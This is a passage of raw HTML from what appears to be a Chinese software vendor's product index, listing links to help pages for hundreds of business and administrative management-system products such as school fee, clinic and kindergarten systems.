onmouseover="abc(this.id);" href='systemHelp.asp?id=1438' title='点击打开鲜奶生产管理系统页面'>鲜奶生产管理系统</a><a id='乡村档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=980' title='点击打开乡村档案管理系统页面'>乡村档案管理系统</a><a id='乡村建设规划许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1517' title='点击打开乡村建设规划许可证管理系统页面'>乡村建设规划许可证管理系统</a><a id='箱包进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1218' title='点击打开箱包进销存管理系统页面'>箱包进销存管理系统</a><a id='箱包生产经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=749' title='点击打开箱包生产经销管理系统页面'>箱包生产经销管理系统</a><a id='项目费用审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1513' title='点击打开项目费用审批管理系统页面'>项目费用审批管理系统</a><a id='项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1054' title='点击打开项目工程管理系统页面'>项目工程管理系统</a><a id='项目维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2873' title='点击打开项目维修管理系统页面'>项目维修管理系统</a><a id='消毒餐具配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1071' title='点击打开消毒餐具配送管理系统页面'>消毒餐具配送管理系统</a><a id='消毒毛巾配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1370' title='点击打开消毒毛巾配送管理系统页面'>消毒毛巾配送管理系统</a><a id='消防安全重点单位管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=625' title='点击打开消防安全重点单位管理系统页面'>消防安全重点单位管理系统</a><a id='消防档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=496' title='点击打开消防档案管理系统页面'>消防档案管理系统</a><a id='消防监督检查法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=624' title='点击打开消防监督检查法律文书管理系统页面'>消防监督检查法律文书管理系统</a><a id='消防器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=801' title='点击打开消防器材销售管理系统页面'>消防器材销售管理系统</a><a id='消防器材销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1666' title='点击打开消防器材销售管理系统专业版页面'>消防器材销售管理系统专业版</a><a id='消防文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=495' title='点击打开消防文书管理系统页面'>消防文书管理系统</a><a id='消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1794' title='点击打开消费管理系统页面'>消费管理系统</a><a id='销售合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1620' title='点击打开销售合同管理系统页面'>销售合同管理系统</a><a id='销售清单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1116' title='点击打开销售清单管理系统页面'>销售清单管理系统</a><a id='小区宽带运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1433' title='点击打开小区宽带运营管理系统页面'>小区宽带运营管理系统</a><a id='小区停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1707' title='点击打开小区停车场收费管理系统页面'>小区停车场收费管理系统</a><a id='小区自动售水机水卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1264' title='点击打开小区自动售水机水卡管理系统页面'>小区自动售水机水卡管理系统</a><a id='校车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1044' title='点击打开校车收费管理系统页面'>校车收费管理系统</a><a id='校园二手书销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1121' title='点击打开校园二手书销售管理系统页面'>校园二手书销售管理系统</a><a id='鞋厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1760' title='点击打开鞋厂订单管理系统页面'>鞋厂订单管理系统</a><a id='鞋厂订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2865' title='点击打开鞋厂订单加工管理系统页面'>鞋厂订单加工管理系统</a><a id='鞋店进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=898' title='点击打开鞋店进销存管理系统页面'>鞋店进销存管理系统</a><a id='写字楼物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=653' title='点击打开写字楼物业收费管理系统页面'>写字楼物业收费管理系统</a><a id='新型农村合作医疗基本药物查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=794' title='点击打开新型农村合作医疗基本药物查询系统页面'>新型农村合作医疗基本药物查询系统</a><a id='信贷业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=793' title='点击打开信贷业务管理系统页面'>信贷业务管理系统</a><a id='信访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=629' title='点击打开信访管理系统页面'>信访管理系统</a><a id='信访管理系统--区人大专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1306' title='点击打开信访管理系统--区人大专用版页面'>信访管理系统--区人大专用版</a><a id='信访举报办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1830' title='点击打开信访举报办理信息管理系统页面'>信访举报办理信息管理系统</a><a id='信息化库室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1400' title='点击打开信息化库室管理系统页面'>信息化库室管理系统</a><a id='信息化装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=924' title='点击打开信息化装备管理系统页面'>信息化装备管理系统</a><a id='刑事技术信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1388' title='点击打开刑事技术信息管理系统页面'>刑事技术信息管理系统</a><a id='行政办公管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1373' title='点击打开行政办公管理系统页面'>行政办公管理系统</a><a id='行政人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=560' title='点击打开行政人员管理系统页面'>行政人员管理系统</a><a id='行政人员管理系统-执法部门版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1285' title='点击打开行政人员管理系统-执法部门版页面'>行政人员管理系统-执法部门版</a><a id='行政执法询问笔录管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1721' title='点击打开行政执法询问笔录管理系统页面'>行政执法询问笔录管理系统</a><a id='畜牧交易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1701' title='点击打开畜牧交易管理系统页面'>畜牧交易管理系统</a><a id='畜牧局防疫信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1161' title='点击打开畜牧局防疫信息管理系统页面'>畜牧局防疫信息管理系统</a><a id='畜牧局检疫管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=789' title='点击打开畜牧局检疫管理信息系统页面'>畜牧局检疫管理信息系统</a><a id='学历教育报名财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1407' title='点击打开学历教育报名财务管理系统页面'>学历教育报名财务管理系统</a><a id='学历教育报名财务管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1633' title='点击打开学历教育报名财务管理系统差异版页面'>学历教育报名财务管理系统差异版</a><a id='学生毕业跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=537' title='点击打开学生毕业跟踪管理系统页面'>学生毕业跟踪管理系统</a><a id='学生公寓管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=783' title='点击打开学生公寓管理系统页面'>学生公寓管理系统</a><a id='学生会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1113' title='点击打开学生会管理系统页面'>学生会管理系统</a><a id='学生考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2857' title='点击打开学生考核管理系统页面'>学生考核管理系统</a><a id='学生信息量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1452' title='点击打开学生信息量化考核管理系统页面'>学生信息量化考核管理系统</a><a id='学校财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1586' title='点击打开学校财务管理系统页面'>学校财务管理系统</a><a id='学校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=536' title='点击打开学校教材管理系统页面'>学校教材管理系统</a><a id='学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=618' title='点击打开学校收费管理系统页面'>学校收费管理系统</a><a id='学校收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2890' title='点击打开学校收费管理系统差异版页面'>学校收费管理系统差异版</a><a id='学校收费管理系统——灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1403' title='点击打开学校收费管理系统——灵活收费版页面'>学校收费管理系统——灵活收费版</a><a id='学校收费管理系统——小学版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1381' title='点击打开学校收费管理系统——小学版页面'>学校收费管理系统——小学版</a><a id='学校信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=494' title='点击打开学校信息管理系统页面'>学校信息管理系统</a><a id='雪糕经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1649' title='点击打开雪糕经销管理系统页面'>雪糕经销管理系统</a><a id='雪糕冷饮进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=874' title='点击打开雪糕冷饮进销存管理系统页面'>雪糕冷饮进销存管理系统</a><a id='雪糕批发配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1785' title='点击打开雪糕批发配送管理系统页面'>雪糕批发配送管理系统</a><a id='血糖仪血压计零售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1362' title='点击打开血糖仪血压计零售管理系统页面'>血糖仪血压计零售管理系统</a><a id='血站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=904' title='点击打开血站管理系统页面'>血站管理系统</a><a id='鸭场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1594' title='点击打开鸭场养殖合作社管理系统页面'>鸭场养殖合作社管理系统</a><a id='牙科医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=851' title='点击打开牙科医院管理系统页面'>牙科医院管理系统</a><a id='牙科诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=650' title='点击打开牙科诊所管理系统页面'>牙科诊所管理系统</a><a id='牙科诊所管理系统--简易收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1307' title='点击打开牙科诊所管理系统--简易收费版页面'>牙科诊所管理系统--简易收费版</a><a id='烟花爆竹进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=925' title='点击打开烟花爆竹进销存管理系统页面'>烟花爆竹进销存管理系统</a><a id='烟花爆竹流向登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1118' title='点击打开烟花爆竹流向登记管理系统页面'>烟花爆竹流向登记管理系统</a><a id='眼镜店经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=737' title='点击打开眼镜店经销管理系统页面'>眼镜店经销管理系统</a><a id='眼镜店经销管理系统-会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1308' title='点击打开眼镜店经销管理系统-会员版页面'>眼镜店经销管理系统-会员版</a><a id='眼镜店经销管理系统-销售折扣版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1309' title='点击打开眼镜店经销管理系统-销售折扣版页面'>眼镜店经销管理系统-销售折扣版</a><a id='验光信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1466' title='点击打开验光信息管理系统页面'>验光信息管理系统</a><a id='羊场养殖档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2898' title='点击打开羊场养殖档案管理系统页面'>羊场养殖档案管理系统</a><a id='养鸡场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1145' title='点击打开养鸡场管理系统页面'>养鸡场管理系统</a><a id='养鸡场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1468' title='点击打开养鸡场管理系统专业版页面'>养鸡场管理系统专业版</a><a id='养老旅居管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1677' title='点击打开养老旅居管理系统页面'>养老旅居管理系统</a><a id='养老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=747' title='点击打开养老院管理系统页面'>养老院管理系统</a><a id='养老院医养结合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1351' title='点击打开养老院医养结合管理系统页面'>养老院医养结合管理系统</a><a id='养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1418' title='点击打开养殖合作社管理系统页面'>养殖合作社管理系统</a><a id='养殖托管管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1648' title='点击打开养殖托管管理系统页面'>养殖托管管理系统</a><a id='氧气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1493' title='点击打开氧气瓶租赁管理系统页面'>氧气瓶租赁管理系统</a><a id='样品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=916' title='点击打开样品信息管理系统页面'>样品信息管理系统</a><a id='药店销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=600' title='点击打开药店销售管理系统页面'>药店销售管理系统</a><a id='药品GSP进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1564' title='点击打开药品GSP进销存管理系统页面'>药品GSP进销存管理系统</a><a id='药品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=550' title='点击打开药品监督行政执法文书管理系统页面'>药品监督行政执法文书管理系统</a><a id='液化气充装配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1802' title='点击打开液化气充装配送管理系统页面'>液化气充装配送管理系统</a><a id='液化气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1614' title='点击打开液化气瓶租赁管理系统页面'>液化气瓶租赁管理系统</a><a id='医疗费用报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1048' title='点击打开医疗费用报销管理系统页面'>医疗费用报销管理系统</a><a id='医疗费用报销管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1759' title='点击打开医疗费用报销管理系统简易版页面'>医疗费用报销管理系统简易版</a><a id='医疗机构监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=505' title='点击打开医疗机构监督执法文书管理系统页面'>医疗机构监督执法文书管理系统</a><a id='医疗救援客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1467' title='点击打开医疗救援客户管理系统页面'>医疗救援客户管理系统</a><a id='医疗美容门诊经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1559' title='点击打开医疗美容门诊经营管理系统页面'>医疗美容门诊经营管理系统</a><a id='医疗器械管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1186' title='点击打开医疗器械管理系统专业版页面'>医疗器械管理系统专业版</a><a id='医疗器械销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=849' title='点击打开医疗器械销售管理系统页面'>医疗器械销售管理系统</a><a id='医疗器械销售管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1345' title='点击打开医疗器械销售管理系统高级版页面'>医疗器械销售管理系统高级版</a><a id='医疗设备报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1505' title='点击打开医疗设备报修管理系统页面'>医疗设备报修管理系统</a><a id='医疗设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1465' title='点击打开医疗设备租赁管理系统页面'>医疗设备租赁管理系统</a><a id='医疗养老收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=862' title='点击打开医疗养老收费管理系统页面'>医疗养老收费管理系统</a><a id='医院病案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=552' title='点击打开医院病案管理系统页面'>医院病案管理系统</a><a id='医院病案管理系统－－体检、病案共用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1143' title='点击打开医院病案管理系统－－体检、病案共用版页面'>医院病案管理系统－－体检、病案共用版</a><a id='医院病案管理系统--西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1126' title='点击打开医院病案管理系统--西医版页面'>医院病案管理系统--西医版</a><a id='医院病案管理系统--中西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1179' title='点击打开医院病案管理系统--中西医版页面'>医院病案管理系统--中西医版</a><a id='医院护理人员业务档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1483' title='点击打开医院护理人员业务档案管理系统页面'>医院护理人员业务档案管理系统</a><a id='医院检验科报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=923' title='点击打开医院检验科报告管理系统页面'>医院检验科报告管理系统</a><a id='医院影像放射管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=578' title='点击打开医院影像放射管理系统页面'>医院影像放射管理系统</a><a id='医院专家会诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=947' title='点击打开医院专家会诊管理系统页面'>医院专家会诊管理系统</a><a id='仪器仪表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=694' title='点击打开仪器仪表销售管理系统页面'>仪器仪表销售管理系统</a><a id='移动通信基站设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=523' title='点击打开移动通信基站设备管理系统页面'>移动通信基站设备管理系统</a><a id='遗传病例管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1124' title='点击打开遗传病例管理系统页面'>遗传病例管理系统</a><a id='义齿加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1030' title='点击打开义齿加工订单管理系统页面'>义齿加工订单管理系统</a><a id='义齿加工外单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2889' title='点击打开义齿加工外单管理系统页面'>义齿加工外单管理系统</a><a id='义工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=988' title='点击打开义工管理系统页面'>义工管理系统</a><a id='义工积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1497' title='点击打开义工积分管理系统页面'>义工积分管理系统</a><a id='艺术培训机构管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1544' title='点击打开艺术培训机构管理系统页面'>艺术培训机构管理系统</a><a id='疫苗接种管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=762' title='点击打开疫苗接种管理系统页面'>疫苗接种管理系统</a><a id='疫苗库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1107' title='点击打开疫苗库存管理系统页面'>疫苗库存管理系统</a><a id='疫苗信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1506' title='点击打开疫苗信息管理系统页面'>疫苗信息管理系统</a><a id='印染加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1354' title='点击打开印染加工库存管理系统页面'>印染加工库存管理系统</a><a id='印染行业库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=709' title='点击打开印染行业库存管理系统页面'>印染行业库存管理系统</a><a id='印刷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1832' title='点击打开印刷厂管理系统页面'>印刷厂管理系统</a><a id='印刷厂下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1549' title='点击打开印刷厂下单管理系统页面'>印刷厂下单管理系统</a><a id='应急物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1644' title='点击打开应急物资管理系统页面'>应急物资管理系统</a><a id='婴儿游泳馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=795' title='点击打开婴儿游泳馆管理系统页面'>婴儿游泳馆管理系统</a><a id='婴儿游泳馆管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1310' title='点击打开婴儿游泳馆管理系统--次卡版页面'>婴儿游泳馆管理系统--次卡版</a><a id='婴儿游泳馆管理系统--分类扣次版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1311' title='点击打开婴儿游泳馆管理系统--分类扣次版页面'>婴儿游泳馆管理系统--分类扣次版</a><a id='婴儿游泳馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=876' title='点击打开婴儿游泳馆管理系统专业版页面'>婴儿游泳馆管理系统专业版</a><a id='营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=998' title='点击打开营销管理系统页面'>营销管理系统</a><a id='营运车租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1523' title='点击打开营运车租赁管理系统页面'>营运车租赁管理系统</a><a id='影视服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1680' title='点击打开影视服装租赁管理系统页面'>影视服装租赁管理系统</a><a id='影院售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=686' title='点击打开影院售票管理系统页面'>影院售票管理系统</a><a id='油漆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=952' title='点击打开油漆销售管理系统页面'>油漆销售管理系统</a><a id='游乐园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1191' title='点击打开游乐园管理系统专业版页面'>游乐园管理系统专业版</a><a id='游乐园售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=697' title='点击打开游乐园售票管理系统页面'>游乐园售票管理系统</a><a id='游乐园售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1730' title='点击打开游乐园售票管理系统简易版页面'>游乐园售票管理系统简易版</a><a id='有线电视故障报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1076' title='点击打开有线电视故障报修管理系统页面'>有线电视故障报修管理系统</a><a id='有线电视收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=590' title='点击打开有线电视收费管理系统页面'>有线电视收费管理系统</a><a id='幼儿园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=533' title='点击打开幼儿园管理系统页面'>幼儿园管理系统</a><a id='幼儿园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1011' title='点击打开幼儿园管理系统专业版页面'>幼儿园管理系统专业版</a><a id='幼儿园教师备课管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=917' title='点击打开幼儿园教师备课管理系统页面'>幼儿园教师备课管理系统</a><a id='幼儿园教师计划总结管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1444' title='点击打开幼儿园教师计划总结管理系统页面'>幼儿园教师计划总结管理系统</a><a id='幼儿园收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1397' title='点击打开幼儿园收费管理系统页面'>幼儿园收费管理系统</a><a id='幼儿园收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1812' title='点击打开幼儿园收费管理系统差异版页面'>幼儿园收费管理系统差异版</a><a id='幼儿园物品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1705' title='点击打开幼儿园物品管理系统页面'>幼儿园物品管理系统</a><a id='渔具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=926' title='点击打开渔具进销存管理系统页面'>渔具进销存管理系统</a><a id='瑜伽培训学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=674' title='点击打开瑜伽培训学校管理系统页面'>瑜伽培训学校管理系统</a><a id='瑜伽培训学校管理系统-商品管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1312' title='点击打开瑜伽培训学校管理系统-商品管理页面'>瑜伽培训学校管理系统-商品管理</a><a id='狱政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=621' title='点击打开狱政管理系统页面'>狱政管理系统</a><a id='员工计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1530' title='点击打开员工计件管理系统页面'>员工计件管理系统</a><a id='员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1158' title='点击打开员工考勤工资管理系统页面'>员工考勤工资管理系统</a><a id='员工图书借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1598' title='点击打开员工图书借阅管理系统页面'>员工图书借阅管理系统</a><a id='员工证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=907' title='点击打开员工证件管理系统页面'>员工证件管理系统</a><a id='月嫂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=963' title='点击打开月嫂管理系统页面'>月嫂管理系统</a><a id='月子中心管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1534' title='点击打开月子中心管理系统页面'>月子中心管理系统</a><a id='阅览室图书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=935' title='点击打开阅览室图书管理系统页面'>阅览室图书管理系统</a><a id='云南省水费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1043' title='点击打开云南省水费票据打印管理系统页面'>云南省水费票据打印管理系统</a><a id='运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1434' title='点击打开运费结算管理系统页面'>运费结算管理系统</a><a id='运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2869' title='点击打开运输车辆管理系统页面'>运输车辆管理系统</a><a id='运输单利润统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1645' title='点击打开运输单利润统计管理系统页面'>运输单利润统计管理系统</a><a id='运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1804' title='点击打开运输管理系统页面'>运输管理系统</a><a id='运输证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=741' title='点击打开运输证管理系统页面'>运输证管理系统</a><a id='再就业优惠证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=541' title='点击打开再就业优惠证管理系统页面'>再就业优惠证管理系统</a><a id='再生塑料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1746' title='点击打开再生塑料管理系统页面'>再生塑料管理系统</a><a id='再生资源分拣管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1729' title='点击打开再生资源分拣管理系统页面'>再生资源分拣管理系统</a><a id='暂住人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=666' title='点击打开暂住人口管理系统页面'>暂住人口管理系统</a><a id='早餐网点管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1547' title='点击打开早餐网点管理系统页面'>早餐网点管理系统</a><a id='赠品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1515' title='点击打开赠品管理系统页面'>赠品管理系统</a><a id='渣土运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1770' title='点击打开渣土运输管理系统页面'>渣土运输管理系统</a><a id='招生代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1576' title='点击打开招生代理管理系统页面'>招生代理管理系统</a><a id='招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=919' title='点击打开招生管理系统页面'>招生管理系统</a><a id='针织用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1333' title='点击打开针织用品进销存管理系统页面'>针织用品进销存管理系统</a><a id='诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=848' title='点击打开诊所管理系统页面'>诊所管理系统</a><a id='整车货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=817' title='点击打开整车货运管理系统页面'>整车货运管理系统</a><a id='整装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1767' title='点击打开整装管理系统页面'>整装管理系统</a><a id='证件代办管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1607' title='点击打开证件代办管理系统页面'>证件代办管理系统</a><a id='证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1689' title='点击打开证件管理系统页面'>证件管理系统</a><a id='支票套打管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1032' title='点击打开支票套打管理系统页面'>支票套打管理系统</a><a id='直管公房收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1259' title='点击打开直管公房收费管理系统页面'>直管公房收费管理系统</a><a id='职工供养人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1827' title='点击打开职工供养人员管理系统页面'>职工供养人员管理系统</a><a id='职业技术学校招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1336' title='点击打开职业技术学校招生管理系统页面'>职业技术学校招生管理系统</a><a id='职业健康检查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1125' title='点击打开职业健康检查管理系统页面'>职业健康检查管理系统</a><a id='职业介绍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=660' title='点击打开职业介绍管理系统页面'>职业介绍管理系统</a><a id='职业培训学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1244' title='点击打开职业培训学校收费管理系统页面'>职业培训学校收费管理系统</a><a id='纸品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=895' title='点击打开纸品销售管理系统页面'>纸品销售管理系统</a><a id='纸箱销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=825' title='点击打开纸箱销售管理系统页面'>纸箱销售管理系统</a><a id='志愿者车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1328' title='点击打开志愿者车辆管理系统页面'>志愿者车辆管理系统</a><a id='志愿者信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=941' title='点击打开志愿者信息管理系统页面'>志愿者信息管理系统</a><a id='制罐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=948' title='点击打开制罐行业管理系统页面'>制罐行业管理系统</a><a id='制药行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=557' title='点击打开制药行业销售管理系统页面'>制药行业销售管理系统</a><a id='制衣店业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=964' title='点击打开制衣店业务管理系统页面'>制衣店业务管理系统</a><a id='质控管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1430' title='点击打开质控管理系统页面'>质控管理系统</a><a id='质量监督行政处罚文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1117' 